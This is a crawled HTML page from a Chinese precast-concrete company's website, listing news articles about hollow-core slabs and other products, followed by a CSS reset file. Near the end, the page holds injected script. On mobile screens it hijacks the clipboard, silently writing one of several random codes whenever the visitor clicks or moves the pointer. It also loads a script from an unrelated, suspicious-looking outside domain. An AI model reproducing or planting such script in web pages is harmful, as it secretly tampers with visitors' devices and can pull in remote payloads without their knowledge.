

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sgyzc.com/Article-1867.html
body_size: 8132
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>寿光SP预应力空心板-寿光大孔板新闻动态-寿光市宏钢建材有限公司</title>
    <meta name="keywords" content="寿光SP预应力空心板,寿光大孔板" />
    <meta name="description" content="寿光市宏钢建材有限公司,提供寿光SP预应力空心板,寿光大跨度预应力空心板,寿光大孔板等新闻动态,业务咨询：13953694431。" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="d7ae97f44fc79d51c3a63aff0944f39a">
    <meta name="domain-token" content="639ad38b1fbbc5b2e86eac775ee84336">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//mz-style.huiguanwang.com/favicon.ico" />
                <link rel="canonical" href="http://www.sgyzc.com/Articles-1867.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme225/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="https://code.jquery.com/jquery-2.0.0.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700023758.css?time=1737250757"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/
.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:#c21a29 !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:#c21a29 !important}.Themeborder{border-color:#c21a29 !important}.NavBoxPublic .TriangleBtn:before{border-color:#c21a29 !important}.ThemeFbg,.contact{background-color:rgb(3, 83, 146) !important}/*字体*/
@font-face{font-family: "iconfont";src: url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.eot');src: url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),
  url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.woff') format('woff'),
  url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),
  url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <h1 class="logo_name">                         <span>寿光市宏钢建材有限公司</span>                         <a class="navbar-brand logo" title="寿光市宏钢建材有限公司" href="/"><img src="//alipic.files.mozhan.com/mozhan/20190319/80e98c5392afa2e0cd1d303342347923.png"                                 alt="寿光市宏钢建材有限公司" /></a>                     </h1>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="寿光市宏钢建材有限公司" href="/"><img                             src="//alipic.files.mozhan.com/mozhan/20190319/5876399162dfa0c90119b7583fe66f3a.png" alt="寿光市宏钢建材有限公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>13953694431</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.sgyzc.com/"  >             综合首页         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.sgyzc.com/About.html"  >             关于我们         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.sgyzc.com/Product-index.html"  >             产品展示         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.sgyzc.com/Articles-165818.html"  >             新闻动态         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.sgyzc.com/Album-detail-album_id-173240.html"  >             厂景厂貌         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.sgyzc.com/Articles-165821.html"  >             行业资讯         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.sgyzc.com/Message.html"  >             留言反馈         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.sgyzc.com/Contact.html"  >             联系我们         </a>                                       </li>     </ul>                         </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.sgyzc.com/"  >             综合首页         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.sgyzc.com/About.html"  >             关于我们         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.sgyzc.com/Product-index.html"  >             产品展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.sgyzc.com/Articles-165818.html"  >             新闻动态         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.sgyzc.com/Album-detail-album_id-173240.html"  >             厂景厂貌         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.sgyzc.com/Articles-165821.html"  >             行业资讯         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.sgyzc.com/Message.html"  >             留言反馈         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.sgyzc.com/Contact.html"  >             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="boxfade"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20220303/bedba2f7c72758fb6da23d1cd1f177a3.jpg" alt="" />
										</li>
										<li data-transition="cubic"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20190319/8d2f781bf3066fddc9db522af554230b.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <!--</面包屑>-->
        <div class="body-right"> 
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a> <em>&gt;</em><a href="/Article-1867.html"  class="Themefont">新闻动态</a></div>           
            <!--文章列表-->
            <div class="row">
                <div class="BgP10 clearfix">
                    <div class="tab-box ">
                                                <a href="/Article-index.html" class="Themebghover " title="全部">全部</a>
                                                                        <a href="/Article-1867.html" class="Themebghover  Themebg active " title="新闻动态">新闻动态</a>
                                                <a href="/Article-1868.html" class="Themebghover " title="行业资讯">行业资讯</a>
                                            </div>
                  
                                      <ul class="nlist-box2 ">
                                                                        <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164323.html" title="预应力空心楼板有哪些技术特征">
                            <div class="news_det">
                                <p class="overflow Themetxthover">预应力空心楼板有哪些技术特征</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box">预应力空心楼板是一种砼预应力结构构件，该产品具有节能，隔音，抗震，阻燃，SP板延性好，临破坏前有较大挠度等多种优点。</div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164322.html" title="SP空心板质量的好坏取决于哪些方面">
                            <div class="news_det">
                                <p class="overflow Themetxthover">SP空心板质量的好坏取决于哪些方面</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box"></div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164321.html" title="SP板吊运操作步骤">
                            <div class="news_det">
                                <p class="overflow Themetxthover">SP板吊运操作步骤</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box"></div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164320.html" title="预应力空心楼板的产品概述浅析">
                            <div class="news_det">
                                <p class="overflow Themetxthover">预应力空心楼板的产品概述浅析</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box"></div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164319.html" title="自来水一体式闸井的安装方法及应用">
                            <div class="news_det">
                                <p class="overflow Themetxthover">自来水一体式闸井的安装方法及应用</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box"></div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164318.html" title="SP预应力空心板作为特种预制板规格不一">
                            <div class="news_det">
                                <p class="overflow Themetxthover">SP预应力空心板作为特种预制板规格不一</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box"></div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164317.html" title="SP预应力空心板大大减化建筑的结构形式">
                            <div class="news_det">
                                <p class="overflow Themetxthover">SP预应力空心板大大减化建筑的结构形式</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box"></div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164316.html" title="SP预应力空心板的产品性能特点">
                            <div class="news_det">
                                <p class="overflow Themetxthover">SP预应力空心板的产品性能特点</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box"></div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164315.html" title="预应力空心楼板安装后易产生纵裂的原因">
                            <div class="news_det">
                                <p class="overflow Themetxthover">预应力空心楼板安装后易产生纵裂的原因</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box"></div>
                            </div>
                          </a>
                        </li>
                                                                                                <li class="">
                          <a class="Themetxthover" href="/Articles-detail-id-164314.html" title="介绍预应力空心楼板采用的预应力技术">
                            <div class="news_det">
                                <p class="overflow Themetxthover">介绍预应力空心楼板采用的预应力技术</p>
                                <span class="time">2019-03-15</span>
                                <div class="det_box"></div>
                            </div>
                          </a>
                        </li>
                                                                    </ul>
                                    <div class="page"><div class="col-lg-3">共 10 条记录 1 页</div><div class="col-lg-9 pull-right"><ul class="pagination">       </ul></div></div>
              </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2475.html" title="桥面板">桥面板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2469.html" title="预应力桥面板">预应力桥面板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2468.html" title="SP预应力空心板">SP预应力空心板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2467.html" title="大跨度预应力空心板">大跨度预应力空心板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2476.html" title="隔离墩">隔离墩</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2474.html" title="标示桩">标示桩</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2473.html" title="扭王字块">扭王字块</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2472.html" title="栅栏板">栅栏板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2471.html" title="沟盖板">沟盖板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2470.html" title="钢筋混凝土化粪池">钢筋混凝土化粪池</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3787.html" title="水槽">水槽</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3777.html" title="中式门楼">中式门楼</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3776.html" title="光伏箱变平台">光伏箱变平台</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-3693.html" title="混凝土里程碑">混凝土里程碑</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2954.html" title="预制大棚墙洞">预制大棚墙洞</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2953.html" title="落水篦子">落水篦子</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2888.html" title="太阳能底座">太阳能底座</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Product-2477.html" title="预制楼板">预制楼板</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="桥面板" class="overflow first Classtriangle Themebghover " href="/Product-2475.html">桥面板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="预应力桥面板" class="overflow first Classtriangle Themebghover " href="/Product-2469.html">预应力桥面板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="SP预应力空心板" class="overflow first Classtriangle Themebghover " href="/Product-2468.html">SP预应力空心板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="大跨度预应力空心板" class="overflow first Classtriangle Themebghover " href="/Product-2467.html">大跨度预应力空心板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="隔离墩" class="overflow first Classtriangle Themebghover " href="/Product-2476.html">隔离墩</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="标示桩" class="overflow first Classtriangle Themebghover " href="/Product-2474.html">标示桩</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="扭王字块" class="overflow first Classtriangle Themebghover " href="/Product-2473.html">扭王字块</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="栅栏板" class="overflow first Classtriangle Themebghover " href="/Product-2472.html">栅栏板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="沟盖板" class="overflow first Classtriangle Themebghover " href="/Product-2471.html">沟盖板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="钢筋混凝土化粪池" class="overflow first Classtriangle Themebghover " href="/Product-2470.html">钢筋混凝土化粪池</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="水槽" class="overflow first Classtriangle Themebghover " href="/Product-3787.html">水槽</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="中式门楼" class="overflow first Classtriangle Themebghover " href="/Product-3777.html">中式门楼</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="光伏箱变平台" class="overflow first Classtriangle Themebghover " href="/Product-3776.html">光伏箱变平台</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="混凝土里程碑" class="overflow first Classtriangle Themebghover " href="/Product-3693.html">混凝土里程碑</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="预制大棚墙洞" class="overflow first Classtriangle Themebghover " href="/Product-2954.html">预制大棚墙洞</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="落水篦子" class="overflow first Classtriangle Themebghover " href="/Product-2953.html">落水篦子</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="太阳能底座" class="overflow first Classtriangle Themebghover " href="/Product-2888.html">太阳能底座</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="预制楼板" class="overflow first Classtriangle Themebghover " href="/Product-2477.html">预制楼板</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-164308.html" title="SP预应力空心板的广泛应用及性能特点">SP预应力空心板的广泛应用及性能特点</a></li> 
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-164309.html" title="预应力空心楼板生产时的注意事项">预应力空心楼板生产时的注意事项</a></li> 
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-164310.html" title="SP预应力空心板的应用范围">SP预应力空心板的应用范围</a></li> 
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-164311.html" title="使用隔离墩的一般规定？">使用隔离墩的一般规定？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Articles-detail-id-164312.html" title="SP预应力空心板的行业制作标准">SP预应力空心板的行业制作标准</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>寿光市宏钢建材有限公司,专营 <a title="桥面板" class="Themefont"
                href=//www.sgyzc.com/Product-2475.html>桥面板</a>
             <a title="预应力桥面板" class="Themefont"
                href=//www.sgyzc.com/Product-2469.html>预应力桥面板</a>
             <a title="SP预应力空心板" class="Themefont"
                href=//www.sgyzc.com/Product-2468.html>SP预应力空心板</a>
             <a title="大跨度预应力空心板" class="Themefont"
                href=//www.sgyzc.com/Product-2467.html>大跨度预应力空心板</a>
             <a title="隔离墩" class="Themefont"
                href=//www.sgyzc.com/Product-2476.html>隔离墩</a>
             <a title="标示桩" class="Themefont"
                href=//www.sgyzc.com/Product-2474.html>标示桩</a>
             <a title="扭王字块" class="Themefont"
                href=//www.sgyzc.com/Product-2473.html>扭王字块</a>
             <a title="栅栏板" class="Themefont"
                href=//www.sgyzc.com/Product-2472.html>栅栏板</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="13953694431"
                class="Themefont" href="tel:13953694431">13953694431</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="寿光市宏钢建材有限公司" rel="nofollow"  class="Whitefont" href="/">寿光市宏钢建材有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.sgyzc.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                            </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4klEQVQokY3Ssa3EIAwGYCMKupvAEmvQ3UphgeSyQLISHWtYygJJR4Hi80Uvr8LcufoKJP/YBvihPDMMjiauuhGcfQENAt1TxgdQ5L7tnOG7ufYNDqZc7wxNS36MGe+/NC2Fj+f/KJr2B1dT/O46BlPsmvDqq9nKPKfkT1d7LtshYwfSLeFpdDSGqhtMohH8HlA3Dk8agl0+fTXbV9gW2PZAujEyxMRcQPd1ZgXN38yblr34NdeYOpb9+pnRFOpY7m10nq/3uu3p0GToGiHwWrBj6XsCz3eGlj/5j8QLVN0/1BtK2VC47J2EIAAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4klEQVQokY3Ssa3EIAwGYCMKupvAEmvQ3UphgeSyQLISHWtYygJJR4Hi80Uvr8LcufoKJP/YBvihPDMMjiauuhGcfQENAt1TxgdQ5L7tnOG7ufYNDqZc7wxNS36MGe+/NC2Fj+f/KJr2B1dT/O46BlPsmvDqq9nKPKfkT1d7LtshYwfSLeFpdDSGqhtMohH8HlA3Dk8agl0+fTXbV9gW2PZAujEyxMRcQPd1ZgXN38yblr34NdeYOpb9+pnRFOpY7m10nq/3uu3p0GToGiHwWrBj6XsCz3eGlj/5j8QLVN0/1BtK2VC47J2EIAAAAABJRU5ErkJggg==" />
            
                    </div>
    </div>
</div>

                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
	<script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Effect/banner.js"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.huiguanwang.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13953694431"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13953694431"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=700023758"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>
<!--<div class="ShareBoxx" id="ShareBoxx">
	<div class="ShareBoxBg ShareAni"></div>
	<div class="ShareBox ShareAni border_box">
			<h3>分享</h3>
            <ul class="bdsharebuttonbox">
            	<li>
                    <a class="bds_tsina sina" data-cmd="tsina" title="分享到新浪微博"></a>
                     新浪微博
            	</li>
            	<li>
                    <a class="bds_qzone qzong" data-cmd="qzone" title="分享到QQ空间"></a>
                     QQ空间
                </li>
                <li>
                    <a class="bds_weixin weix" data-cmd="weixin" title="分享到微信"></a>
                    微信
                </li>
                <li>
                    <a class="bds_renren ren" data-cmd="renren" title="分享到人人网"></a>
                     人人网
                </li>
            </ul>
		<div class="clear"></div>
		<div class="Cancellation" id="ShareCance">取消</div>
	</div>
</div>
<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.huiguanwang.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$('#share').on('click',function(){
		if($('#ShareBoxx').hasClass('ac')){
			$('#ShareBoxx').removeClass('ac');
		}else{
			$('#ShareBoxx').addClass('ac');
		}
	});
	$('.ShareBoxBg').on('click',function(){
		$('#share').trigger('click');
	});
	$('#ShareCance').on('click',function(){
		$('#share').trigger('click');
	});
</script>-->

    <script src="//mz-style.huiguanwang.com/Public/Js/bootstrap.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/page.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/Home/slide.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/User/sharing.js"></script>
<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.huiguanwang.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://cdn.bootcss.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>
<script src="//v-hjk.xmyiai.cn/code/625e0378f4ce8c677bd5fbad"></script>

	</div>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://mz-style.huiguanwang.com/Public/Home/Theme225/style.css
body_size: 1292
content:
/** 清除内外边距 **/
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */ dl, dt, dd, ul, ol, li, /* list elements 列表元素 */ pre, /* text formatting elements 文本格式元素 */ form, fieldset, legend, button, input, textarea, /* form elements 表单元素 */ th, td /* table elements 表格元素 */ { margin: 0; padding: 0;font-family:"微软雅黑" }
/** 设置默认字体 **/

body, button, input, select, textarea /* for ie */ { font-size:12px;   font-family:"微软雅黑","Helvetica Neue",Helvetica,Arial!important;}
body{padding: 0;margin: 0;}
h1, h2, h3, h4, h5, h6 { font-size: 12px; text-rendering: auto;}
address, cite, dfn, em, var, i { font-style: normal; } /* 将斜体扶正 */
code, kbd, pre, samp { font-family: courier new, courier, monospace; } /* 统一等宽字体 */
